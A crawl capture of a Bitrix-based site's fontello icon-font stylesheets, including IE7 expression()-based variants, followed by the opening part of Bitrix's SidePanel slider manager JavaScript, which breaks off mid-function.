.icon-blank:before { content: '\f0c8'; } /* '' */
.icon-mail-alt:before { content: '\f0e0'; } /* '' */
.icon-doc-text:before { content: '\f0f6'; } /* '' */
.icon-doc-inv:before { content: '\f15b'; } /* '' */
.icon-doc-text-inv:before { content: '\f15c'; } /* '' */
.icon-mail-squared:before { content: '\f199'; } /* '' */
.icon-user-times:before { content: '\f235'; } /* '' */
.icon-commenting:before { content: '\f27a'; } /* '' */
.icon-envelope-open:before { content: '\f2b6'; } /* '' */
.icon-envelope-open-o:before { content: '\f2b7'; } /* '' */
.icon-facebook-rect:before { content: '\f301'; } /* '' */
.icon-googleplus-rect:before { content: '\f309'; } /* '' */
.icon-vkontakte-rect:before { content: '\f30a'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://tuyella.es/bitrix/templates/Chicasrusas/fontello/css/fontello-embedded.css
body_size: 46480
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?50560408');
  src: url('../font/fontello.eot?50560408#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?50560408#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?50560408#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-mail:before { content: '\e800'; } /* '' */
.icon-camera:before { content: '\e801'; } /* '' */
.icon-videocam:before { content: '\e802'; } /* '' */
.icon-users:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e804'; } /* '' */
.icon-heart-empty:before { content: '\e805'; } /* '' */
.icon-gift:before { content: '\e806'; } /* '' */
.icon-edit:before { content: '\e807'; } /* '' */
.icon-quote:before { content: '\e808'; } /* '' */
.icon-left-open-big:before { content: '\e809'; } /* '' */
.icon-right-open-big:before { content: '\e80a'; } /* '' */
.icon-right-open:before { content: '\e80b'; } /* '' */
.icon-award:before { content: '\e80c'; } /* '' */
.icon-mail-1:before { content: '\e80d'; } /* '' */
.icon-chat-alt:before { content: '\e80e'; } /* '' */
.icon-star:before { content: '\e80f'; } /* '' */
.icon-star-filled:before { content: '\e810'; } /* '' */
.icon-mail-2:before { content: '\e811'; } /* '' */
.icon-mail-3:before { content: '\e812'; } /* '' */
.icon-mail-4:before { content: '\e813'; } /* '' */
.icon-mail-circled:before { content: '\e814'; } /* '' */
.icon-mail-5:before { content: '\e815'; } /* '' */
.icon-comment:before { content: '\e816'; } /* '' */
.icon-comment-alt:before { content: '\e817'; } /* '' */
.icon-chat:before { content: '\e818'; } /* '' */
.icon-mail-6:before { content: '\e819'; } /* '' */
.icon-wallet:before { content: '\e81a'; } /* '' */
.icon-logout:before { content: '\e81b'; } /* '' */
.icon-logout-1:before { content: '\e81c'; } /* '' */
.icon-doc:before { content: '\e81d'; } /* '' */
.icon-user-add:before { content: '\e81e'; } /* '' */
.icon-cog:before { content: '\e81f'; } /* '' */
.icon-wrench:before { content: '\e820'; } /* '' */
.icon-cog-alt:before { content: '\e821'; } /* '' */
.icon-zoom-in:before { content: '\e822'; } /* '' */
.icon-zoom-out:before { content: '\e823'; } /* '' */
.icon-target:before { content: '\e824'; } /* '' */
.icon-search:before { content: '\e825'; } /* '' */
.icon-search-1:before { content: '\e826'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
.icon-blank:before { content: '\f0c8'; } /* '' */
.icon-mail-alt:before { content: '\f0e0'; } /* '' */
.icon-doc-text:before { content: '\f0f6'; } /* '' */
.icon-doc-inv:before { content: '\f15b'; } /* '' */
.icon-doc-text-inv:before { content: '\f15c'; } /* '' */
.icon-mail-squared:before { content: '\f199'; } /* '' */
.icon-user-times:before { content: '\f235'; } /* '' */
.icon-commenting:before { content: '\f27a'; } /* '' */
.icon-envelope-open:before { content: '\f2b6'; } /* '' */
.icon-envelope-open-o:before { content: '\f2b7'; } /* '' */
.icon-facebook-rect:before { content: '\f301'; } /* '' */
.icon-googleplus-rect:before { content: '\f309'; } /* '' */
.icon-vkontakte-rect:before { content: '\f30a'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://tuyella.es/bitrix/templates/Chicasrusas/fontello/css/fontello-ie7.css
body_size: 5799
content:
[class^="icon-"], [class*=" icon-"] {
  font-family: 'fontello';
  font-style: normal;
  font-weight: normal;
 
  /* fix buttons height */
  line-height: 1em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
}
 
.icon-mail { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe800;&nbsp;'); }
.icon-camera { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe801;&nbsp;'); }
.icon-videocam { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe802;&nbsp;'); }
.icon-users { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe803;&nbsp;'); }
.icon-heart { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe804;&nbsp;'); }
.icon-heart-empty { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe805;&nbsp;'); }
.icon-gift { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe806;&nbsp;'); }
.icon-edit { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe807;&nbsp;'); }
.icon-quote { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe808;&nbsp;'); }
.icon-left-open-big { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe809;&nbsp;'); }
.icon-right-open-big { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe80a;&nbsp;'); }
.icon-right-open { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe80b;&nbsp;'); }
.icon-award { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe80c;&nbsp;'); }
.icon-mail-1 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe80d;&nbsp;'); }
.icon-chat-alt { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe80e;&nbsp;'); }
.icon-star { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe80f;&nbsp;'); }
.icon-star-filled { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe810;&nbsp;'); }
.icon-mail-2 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe811;&nbsp;'); }
.icon-mail-3 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe812;&nbsp;'); }
.icon-mail-4 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe813;&nbsp;'); }
.icon-mail-circled { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe814;&nbsp;'); }
.icon-mail-5 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe815;&nbsp;'); }
.icon-comment { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe816;&nbsp;'); }
.icon-comment-alt { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe817;&nbsp;'); }
.icon-chat { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe818;&nbsp;'); }
.icon-mail-6 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe819;&nbsp;'); }
.icon-wallet { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe81a;&nbsp;'); }
.icon-logout { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe81b;&nbsp;'); }
.icon-logout-1 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe81c;&nbsp;'); }
.icon-doc { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe81d;&nbsp;'); }
.icon-user-add { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe81e;&nbsp;'); }
.icon-cog { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe81f;&nbsp;'); }
.icon-wrench { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe820;&nbsp;'); }
.icon-cog-alt { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe821;&nbsp;'); }
.icon-zoom-in { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe822;&nbsp;'); }
.icon-zoom-out { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe823;&nbsp;'); }
.icon-target { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe824;&nbsp;'); }
.icon-search { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe825;&nbsp;'); }
.icon-search-1 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe826;&nbsp;'); }
.icon-docs { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c5;&nbsp;'); }
.icon-blank { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c8;&nbsp;'); }
.icon-mail-alt { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e0;&nbsp;'); }
.icon-doc-text { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f6;&nbsp;'); }
.icon-doc-inv { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15b;&nbsp;'); }
.icon-doc-text-inv { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15c;&nbsp;'); }
.icon-mail-squared { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf199;&nbsp;'); }
.icon-user-times { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf235;&nbsp;'); }
.icon-commenting { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf27a;&nbsp;'); }
.icon-envelope-open { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf2b6;&nbsp;'); }
.icon-envelope-open-o { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf2b7;&nbsp;'); }
.icon-facebook-rect { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf301;&nbsp;'); }
.icon-googleplus-rect { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf309;&nbsp;'); }
.icon-vkontakte-rect { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf30a;&nbsp;'); }

--- FILE ---
content_type: text/css
request_url: https://tuyella.es/bitrix/templates/Chicasrusas/fontello/css/fontello-ie7-codes.css
body_size: 5547
content:

.icon-mail { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe800;&nbsp;'); }
.icon-camera { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe801;&nbsp;'); }
.icon-videocam { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe802;&nbsp;'); }
.icon-users { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe803;&nbsp;'); }
.icon-heart { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe804;&nbsp;'); }
.icon-heart-empty { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe805;&nbsp;'); }
.icon-gift { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe806;&nbsp;'); }
.icon-edit { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe807;&nbsp;'); }
.icon-quote { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe808;&nbsp;'); }
.icon-left-open-big { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe809;&nbsp;'); }
.icon-right-open-big { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe80a;&nbsp;'); }
.icon-right-open { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe80b;&nbsp;'); }
.icon-award { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe80c;&nbsp;'); }
.icon-mail-1 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe80d;&nbsp;'); }
.icon-chat-alt { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe80e;&nbsp;'); }
.icon-star { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe80f;&nbsp;'); }
.icon-star-filled { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe810;&nbsp;'); }
.icon-mail-2 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe811;&nbsp;'); }
.icon-mail-3 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe812;&nbsp;'); }
.icon-mail-4 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe813;&nbsp;'); }
.icon-mail-circled { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe814;&nbsp;'); }
.icon-mail-5 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe815;&nbsp;'); }
.icon-comment { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe816;&nbsp;'); }
.icon-comment-alt { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe817;&nbsp;'); }
.icon-chat { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe818;&nbsp;'); }
.icon-mail-6 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe819;&nbsp;'); }
.icon-wallet { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe81a;&nbsp;'); }
.icon-logout { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe81b;&nbsp;'); }
.icon-logout-1 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe81c;&nbsp;'); }
.icon-doc { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe81d;&nbsp;'); }
.icon-user-add { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe81e;&nbsp;'); }
.icon-cog { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe81f;&nbsp;'); }
.icon-wrench { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe820;&nbsp;'); }
.icon-cog-alt { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe821;&nbsp;'); }
.icon-zoom-in { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe822;&nbsp;'); }
.icon-zoom-out { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe823;&nbsp;'); }
.icon-target { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe824;&nbsp;'); }
.icon-search { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe825;&nbsp;'); }
.icon-search-1 { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xe826;&nbsp;'); }
.icon-docs { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c5;&nbsp;'); }
.icon-blank { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c8;&nbsp;'); }
.icon-mail-alt { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e0;&nbsp;'); }
.icon-doc-text { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0f6;&nbsp;'); }
.icon-doc-inv { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15b;&nbsp;'); }
.icon-doc-text-inv { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf15c;&nbsp;'); }
.icon-mail-squared { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf199;&nbsp;'); }
.icon-user-times { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf235;&nbsp;'); }
.icon-commenting { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf27a;&nbsp;'); }
.icon-envelope-open { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf2b6;&nbsp;'); }
.icon-envelope-open-o { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf2b7;&nbsp;'); }
.icon-facebook-rect { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf301;&nbsp;'); }
.icon-googleplus-rect { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf309;&nbsp;'); }
.icon-vkontakte-rect { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf30a;&nbsp;'); }

--- FILE ---
content_type: text/javascript
request_url: https://tuyella.es/bitrix/js/main/sidepanel/manager.js?153744979626000
body_size: 25930
content:
(function() {

"use strict";

/**
 * @typedef {object} BX.SidePanel.Options
 * @property {function} [contentCallback]
 * @property {number} [width]
 * @property {boolean} [cacheable=true]
 * @property {boolean} [autoFocus=true]
 * @property {boolean} [printable=true]
 * @property {boolean} [allowChangeHistory=true]
 * @property {string} [requestMethod]
 * @property {object} [requestParams]
 * @property {string} [loader]
 * @property {object} [data]
 * @property {string} [typeLoader] - option for compatibility
 * @property {number} [animationDuration]
 * @property {number} [customLeftBoundary]
 * @property {number} [customRightBoundary]
 * @property {number} [customTopBoundary]
 * @property {?object.<string, function>} [events]
 */

/**
 * @typedef {object} BX.SidePanel.Link
 * @property {string} href - URL
 * @property {string} target - Target Attribute
 * @property {Element} anchor - Dom Node
 * @property {array} [matches] - RegExp Matches
 */

/**
 * @typedef {object} BX.SidePanel.Rule
 * @property {string[]|RegExp[]} condition
 * @property {string[]} [stopParameters]
 * @property {function} [handler]
 * @property {function} [validate]
 * @property {boolean} [allowCrossDomain=false]
 * @property {boolean} [mobileFriendly=false]
 * @property {BX.SidePanel.Options} [options]
 */

/**
 * @namespace BX.SidePanel
 */
BX.namespace("BX.SidePanel");

var instance = null;

/**
 * @memberOf BX.SidePanel
 * @name BX.SidePanel#Instance
 * @type BX.SidePanel.Manager
 * @static
 * @readonly
 */
Object.defineProperty(BX.SidePanel, "Instance", {
	enumerable: false,
	get: function() {

		if (window.top !== window)
		{
			return window.top.BX.SidePanel.Instance;
		}

		if (instance === null)
		{
			instance = new BX.SidePanel.Manager({});
		}

		return instance;
	}
});

/**
 * @class BX.SidePanel.Manager
 * @param {object} options
 * @constructor
 */
BX.SidePanel.Manager = function(options)
{
	this.anchorRules = [];

	this.openSliders = [];
	this.lastOpenSlider = null;

	this.opened = false;
	this.hidden = false;
	this.hacksApplied = false;

	this.pageUrl = this.getCurrentUrl();

	this.handleAnchorClick = this.handleAnchorClick.bind(this);
	this.handleDocumentKeyDown = this.handleDocumentKeyDown.bind(this);
	this.handleWindowResize = BX.throttle(this.handleWindowResize, 300, this);
	this.handleWindowScroll = this.handleWindowScroll.bind(this);
	this.handleTouchMove = this.handleTouchMove.bind(this);

	this.handleSliderOpen = this.handleSliderOpen.bind(this);
	this.handleSliderOpenComplete = this.handleSliderOpenComplete.bind(this);
	this.handleSliderClose = this.handleSliderClose.bind(this);
	this.handleSliderCloseComplete = this.handleSliderCloseComplete.bind(this);
	this.handleSliderLoad = this.handleSliderLoad.bind(this);
	this.handleSliderDestroy = this.handleSliderDestroy.bind(this);

	BX.addCustomEvent("SidePanel:open", this.open.bind(this));
	BX.addCustomEvent("SidePanel:close", this.close.bind(this));
	BX.addCustomEvent("SidePanel:closeAll", this.closeAll.bind(this));
	BX.addCustomEvent("SidePanel:destroy", this.destroy.bind(this));
	BX.addCustomEvent("SidePanel:hide", this.hide.bind(this));
	BX.addCustomEvent("SidePanel:unhide", this.unhide.bind(this));

	BX.addCustomEvent("SidePanel:postMessage", this.postMessage.bind(this));
	BX.addCustomEvent("SidePanel:postMessageAll", this.postMessageAll.bind(this));
	BX.addCustomEvent("SidePanel:postMessageTop", this.postMessageTop.bind(this));

	BX.addCustomEvent("BX.Bitrix24.PageSlider:close", this.close.bind(this)); //Compatibility
	BX.addCustomEvent("Bitrix24.Slider:postMessage", this.handlePostMessageCompatible.bind(this)); // Compatibility
};

var sliderClassName = null;

/**
 * @static
 * @param {string} className
 */
BX.SidePanel.Manager.registerSliderClass = function(className)
{
	if (BX.type.isNotEmptyString(className))
	{
		sliderClassName = className;
	}
};

/**
 * @static
 * @returns {BX.SidePanel.Slider}
 */
BX.SidePanel.Manager.getSliderClass = function()
{
	var sliderClass = sliderClassName !== null ? BX.getClass(sliderClassName) : null;
	return sliderClass !== null ? sliderClass : BX.SidePanel.Slider;
};

BX.SidePanel.Manager.prototype =
{
	/**
	 * @public
	 * @param {string} url
	 * @param {BX.SidePanel.Options} [options]
	 */
	open: function(url, options)
	{
		if (!BX.type.isNotEmptyString(url))
		{
			return false;
		}

		url = this.refineUrl(url);

		if (this.isHidden())
		{
			this.unhide();
		}

		var topSlider = this.getTopSlider();
		if (topSlider)
		{
			if (topSlider.isOpen() && topSlider.getUrl() === url)
			{
				return false;
			}
		}

		var slider = null;
		if (this.getLastOpenSlider() && this.getLastOpenSlider().getUrl() === url)
		{
			slider = this.getLastOpenSlider();
		}
		else
		{
			var sliderClass = BX.SidePanel.Manager.getSliderClass();
			slider = new sliderClass(url, options);

			var zIndex = topSlider ? topSlider.getZindex() + 1 : slider.getZindex();
			var offset = null;
			if (slider.getWidth() === null && slider.getCustomLeftBoundary() === null)
			{
				offset = 0;
				var lastOffset = this.getLastOffset();
				if (topSlider && lastOffset !== null)
				{
					offset = Math.min(lastOffset + this.getMinOffset(), this.getMaxOffset());
				}
			}

			slider.setZindex(zIndex);
			slider.setOffset(offset);

			BX.addCustomEvent(slider, "SidePanel.Slider:onOpen", this.handleSliderOpen);
			BX.addCustomEvent(slider, "SidePanel.Slider:onBeforeOpenComplete", this.handleSliderOpenComplete);
			BX.addCustomEvent(slider, "SidePanel.Slider:onClose", this.handleSliderClose);
			BX.addCustomEvent(slider, "SidePanel.Slider:onBeforeCloseComplete", this.handleSliderCloseComplete);
			BX.addCustomEvent(slider, "SidePanel.Slider:onLoad", this.handleSliderLoad);
			BX.addCustomEvent(slider, "SidePanel.Slider:onDestroy", this.handleSliderDestroy);
		}

		if (!this.isOpen())
		{
			this.applyHacks(slider);
		}

		var success = slider.open();
		if (!success)
		{
			this.resetHacks(slider);
		}

		return success;
	},

	/**
	 * @public
	 * @returns {boolean}
	 */
	isOpen: function()
	{
		return this.opened;
	},

	/**
	 * @public
	 * @param {boolean} [immediately]
	 * @param {function} [callback]
	 */
	close: function(immediately, callback)
	{
		var topSlider = this.getTopSlider();
		if (topSlider)
		{
			topSlider.close(immediately, callback);
		}
	},

	/**
	 * @public
	 * @param {boolean} [immediately]
	 */
	closeAll: function(immediately)
	{
		var openSliders = this.getOpenSliders();
		for (var i = openSliders.length - 1; i >= 0; i--)
		{
			var slider = openSliders[i];
			var success = slider.close(immediately);
			if (!success)
			{
				break;
			}
		}
	},

	/**
	 * @public
	 * @returns {boolean}
	 */
	hide: function()
	{
		if (this.hidden)
		{
			return false;
		}

		var topSlider = this.getTopSlider();

		this.getOpenSliders().forEach(function(slider) {
			slider.hide();
		});

		this.hidden = true;

		this.resetHacks(topSlider);

		return true;
	},

	/**
	 * @public
	 * @returns {boolean}
	 */
	unhide: function()
	{
		if (!this.hidden)
		{
			return false;
		}

		this.getOpenSliders().forEach(function(slider) {
			slider.unhide();
		});

		this.hidden = false;

		setTimeout(function() {
			this.applyHacks(this.getTopSlider());
		}.bind(this), 0);

		return true;
	},

	/**
	 * @public
	 * @returns {boolean}
	 */
	isHidden: function()
	{
		return this.hidden;
	},

	/**
	 * @public
	 * @param {string} url
	 */
	destroy: function(url)
	{
		if (!BX.type.isNotEmptyString(url))
		{
			return;
		}

		url = this.refineUrl(url);
		var sliderToDestroy = this.getSlider(url);

		if (this.getLastOpenSlider() && (sliderToDestroy || this.getLastOpenSlider().getUrl() === url))
		{
			this.getLastOpenSlider().destroy();
		}

		if (sliderToDestroy !== null)
		{
			var openSliders = this.getOpenSliders();
			for (var i = openSliders.length - 1; i >= 0; i--)
			{
				var slider = openSliders[i];
				slider.destroy();

				if (slider === sliderToDestroy)
				{
					break;
				}
			}
		}
	},

	/**
	 * @public
	 * @returns {BX.SidePanel.Slider|null}
	 */
	getTopSlider: function()
	{
		var count = this.openSliders.length;
		return this.openSliders[count - 1] ? this.openSliders[count - 1] : null;
	},

	getPreviousSlider: function(currentSlider)
	{
		var previousSlider = null;
		var openSliders = this.getOpenSliders();
		currentSlider = currentSlider || this.getTopSlider();

		for (var i = openSliders.length - 1; i >= 0; i--)
		{
			var slider = openSliders[i];
			if (slider === currentSlider)
			{
				previousSlider = openSliders[i - 1] ? openSliders[i - 1] : null;
				break;
			}
		}

		return previousSlider;
	},

	/**
	 * @public
	 * @param {string} url
	 * @returns {BX.SidePanel.Slider}
	 */
	getSlider: function(url)
	{
		url = this.refineUrl(url);

		var openSliders = this.getOpenSliders();
		for (var i = 0; i < openSliders.length; i++)
		{
			var slider = openSliders[i];
			if (slider.getUrl() === url)
			{
				return slider;
			}
		}

		return null;
	},

	/**
	 * @public
	 * @param {Window} window
	 */
	getSliderByWindow: function(window)
	{
		var openSliders = this.getOpenSliders();
		for (var i = 0; i < openSliders.length; i++)
		{
			var slider = openSliders[i];
			if (slider.getFrameWindow() === window)
			{
				return slider;
			}
		}

		return null;
	},

	/**
	 * @public
	 * @returns {BX.SidePanel.Slider[]}
	 */
	getOpenSliders: function()
	{
		return this.openSliders;
	},

	/**
	 * @public
	 * @returns {Number}
	 */
	getOpenSlidersCount: function()
	{
		return this.openSliders.length;
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Slider} slider
	 */
	addOpenSlider: function(slider)
	{
		if (!(slider instanceof BX.SidePanel.Slider))
		{
			throw new Error("Slider is not an instance of BX.SidePanel.Slider");
		}

		this.openSliders.push(slider);
	},

	/**
	 * @private
	 * @returns {boolean}
	 */
	removeOpenSlider: function(slider)
	{
		var openSliders = this.getOpenSliders();
		for (var i = 0; i < openSliders.length; i++)
		{
			var openSlider = openSliders[i];
			if (openSlider === slider)
			{
				this.openSliders.splice(i, 1);
				return true;
			}
		}

		return false;
	},

	/**
	 * @public
	 * @returns {null|BX.SidePanel.Slider}
	 */
	getLastOpenSlider: function()
	{
		return this.lastOpenSlider;
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Slider} slider
	 */
	setLastOpenSlider: function(slider)
	{
		if (this.lastOpenSlider !== slider)
		{
			if (this.lastOpenSlider)
			{
				this.lastOpenSlider.destroy();
			}

			this.lastOpenSlider = slider;
		}
	},

	/**
	 * @private
	 */
	resetLastOpenSlider: function()
	{
		if (this.lastOpenSlider && this.getTopSlider() !== this.lastOpenSlider)
		{
			this.lastOpenSlider.destroy();
		}

		this.lastOpenSlider = null;
	},

	/**
	 * @public
	 */
	adjustLayout: function()
	{
		this.getOpenSliders().forEach(function(/*BX.SidePanel.Slider*/slider) {
			slider.adjustLayout();
		});
	},

	/**
	 * @private
	 * @return {?number}
	 */
	getLastOffset: function()
	{
		var openSliders = this.getOpenSliders();
		for (var i = openSliders.length - 1; i >= 0; i--)
		{
			var slider = openSliders[i];
			if (slider.getOffset() !== null)
			{
				return slider.getOffset();
			}
		}

		return null;
	},

	/**
	 * @public
	 * @param {string} url
	 * @returns {string}
	 */
	refineUrl: function(url)
	{
		return BX.util.remove_url_param(url, ["IFRAME", "IFRAME_TYPE"]);
	},

	/**
	 * @public
	 * @returns {string}
	 */
	getPageUrl: function()
	{
		return this.pageUrl;
	},

	/**
	 * @public
	 * @returns {string}
	 */
	getCurrentUrl: function()
	{
		return window.location.pathname + window.location.search + window.location.hash;
	},

	/**
	 * @public
	 * @param {string|Window|BX.SidePanel.Slider} source
	 * @param {string} eventId
	 * @param {object} data
	 */
	postMessage: function(source, eventId, data)
	{
		var sender = this.getSliderFromSource(source);
		if (!sender)
		{
			return;
		}

		var previousSlider = null;
		var openSliders = this.getOpenSliders();
